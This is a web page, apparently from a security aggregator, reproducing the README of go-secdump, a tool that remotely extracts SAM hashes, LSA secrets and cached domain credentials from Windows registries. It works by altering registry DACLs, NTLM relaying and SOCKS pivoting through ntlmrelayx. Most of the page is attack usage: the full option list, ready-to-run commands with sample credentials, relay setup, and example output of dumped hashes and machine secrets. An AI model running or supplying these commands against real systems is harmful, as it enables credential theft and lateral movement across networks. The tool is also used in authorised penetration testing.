
Go-Secdump - Tool To Remotely Dump Secrets From The Windows Registry
7.3 High
AI Score
Confidence
Low
Package go-secdump is a tool built to remotely extract hashes from the SAM registry hive as well as LSA secrets and cached hashes from the SECURITY hive without any remote agent and without touching disk.
The tool is built on top of the library go-smb and use it to communicate with the Windows Remote Registry to retrieve registry keys directly from memory.
It was built as a learning experience and as a proof of concept that it should be possible to remotely retrieve the NT Hashes from the SAM hive and the LSA secrets as well as domain cached credentials without having to first save the registry hives to disk and then parse them locally.
The main problem to overcome was that the SAM and SECURITY hives are only readable by NT AUTHORITY\SYSTEM. However, I noticed that the local group administrators had the WriteDACL permission on the registry hives and could thus be used to temporarily grant read access to itself to retrieve the secrets and then restore the original permissions.
Credits
Much of the code in this project is inspired/taken from Impacket’s secdump but converted to access the Windows registry remotely and to only access the required registry keys.
Some of the other sources that have been useful to understanding the registry structure and encryption methods are listed below:
https://www.passcape.com/index.php?section=docsys&cmd=details&id=23
http://www.beginningtoseethelight.org/ntsecurity/index.htm
Usage
Usage: ./go-secdump [options]
options:
--host <target> Hostname or ip address of remote server
-P, --port <port> SMB Port (default 445)
-d, --domain <domain> Domain name to use for login
-u, --user <username> Username
-p, --pass <pass> Password
-n, --no-pass Disable password prompt and send no credentials
--hash <NT Hash> Hex encoded NT Hash for user password
--local Authenticate as a local user instead of domain user
--dump Saves the SAM and SECURITY hives to disk and
transfers them to the local machine.
--sam Extract secrets from the SAM hive explicitly. Only other explicit targets are included.
--lsa Extract LSA secrets explicitly. Only other explicit targets are included.
--dcc2 Extract DCC2 caches explicitly. Only ohter explicit targets are included.
--backup-dacl Save original DACLs to disk before modification
--restore-dacl Restore DACLs using disk backup. Could be useful if automated restore fails.
--backup-file Filename for DACL backup (default dacl.backup)
--relay Start an SMB listener that will relay incoming
NTLM authentications to the remote server and
use that connection. NOTE that this forces SMB 2.1
without encryption.
--relay-port <port> Listening port for relay (default 445)
--socks-host <target> Establish connection via a SOCKS5 proxy server
--socks-port <port> SOCKS5 proxy port (default 1080)
-t, --timeout Dial timeout in seconds (default 5)
--noenc Disable smb encryption
--smb2 Force smb 2.1
--debug Enable debug logging
--verbose Enable verbose logging
-o, --output Filename for writing results (default is stdout). Will append to file if it exists.
-v, --version Show version
Changing DACLs
go-secdump will automatically try to modify and then restore the DACLs of the required registry keys. However, if something goes wrong during the restoration part such as a network disconnect or other interrupt, the remote registry will be left with the modified DACLs.
Using the --backup-dacl argument it is possible to store a serialized copy of the original DACLs before modification. If a connectivity problem occurs, the DACLs can later be restored from file using the --restore-dacl argument.
Examples
Dump all registry secrets
./go-secdump --host DESKTOP-AIG0C1D2 --user Administrator --pass adminPass123 --local
or
./go-secdump --host DESKTOP-AIG0C1D2 --user Administrator --pass adminPass123 --local --sam --lsa --dcc2
Dump only SAM, LSA, or DCC2 cache secrets
./go-secdump --host DESKTOP-AIG0C1D2 --user Administrator --pass adminPass123 --local --sam
./go-secdump --host DESKTOP-AIG0C1D2 --user Administrator --pass adminPass123 --local --lsa
./go-secdump --host DESKTOP-AIG0C1D2 --user Administrator --pass adminPass123 --local --dcc2
NTLM Relaying
Dump registry secrets using NTLM relaying
Start listener
./go-secdump --host 192.168.0.100 -n --relay
Trigger an auth to your machine from a client with administrative access to 192.168.0.100 somehow and then wait for the dumped secrets.
YYYY/MM/DD HH:MM:SS smb [Notice] Client connected from 192.168.0.30:49805
YYYY/MM/DD HH:MM:SS smb [Notice] Client (192.168.0.30:49805) successfully authenticated as (domain.local\Administrator) against (192.168.0.100:445)!
Net-NTLMv2 Hash: Administrator::domain.local:34f4533b697afc39:b4dcafebabedd12deadbeeffef1cea36:010100000deadbeef59d13adc22dda0
2023/12/13 14:47:28 [Notice] [+] Signing is NOT required
2023/12/13 14:47:28 [Notice] [+] Login successful as domain.local\Administrator
[*] Dumping local SAM hashes
Name: Administrator
RID: 500
NT: 2727D7906A776A77B34D0430EAACD2C5
Name: Guest
RID: 501
NT: <empty>
Name: DefaultAccount
RID: 503
NT: <empty>
Name: WDAGUtilityAccount
RID: 504
NT: <empty>
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: 0x15deadbeef645e75b38a50a52bdb67b4
$MACHINE.ACC:plain_password_hex:47331e26f48208a7807cafeababe267261f79fdc 38c740b3bdeadbeef7277d696bcafebabea62bb5247ac63be764401adeadbeef4563cafebabe43692deadbeef03f...
[*] DPAPI_SYSTEM
dpapi_machinekey: 0x8afa12897d53deadbeefbd82593f6df04de9c100
dpapi_userkey: 0x706e1cdea9a8a58cafebabe4a34e23bc5efa8939
[*] NL$KM
NL$KM: 0x53aa4b3d0deadbeef42f01ef138c6a74
[*] Dumping cached domain credentials (domain/username:hash)
DOMAIN.LOCAL/Administrator:$DCC2$10240#Administrator#97070d085deadbeef22cafebabedd1ab
...
SOCKS Proxy
Dump secrets using an upstream SOCKS5 proxy either for pivoting or to take advantage of Impacket’s ntlmrelayx.py SOCKS server functionality.
When using ntlmrelayx.py as the upstream proxy, the provided username must match that of the authenticated client, but the password can be empty.
./ntlmrelayx.py -socks -t 192.168.0.100 -smb2support --no-http-server --no-wcf-server --no-raw-server
...
./go-secdump --host 192.168.0.100 --user Administrator -n --socks-host 127.0.0.1 --socks-port 1080
7.3 High
AI Score
Confidence
Low
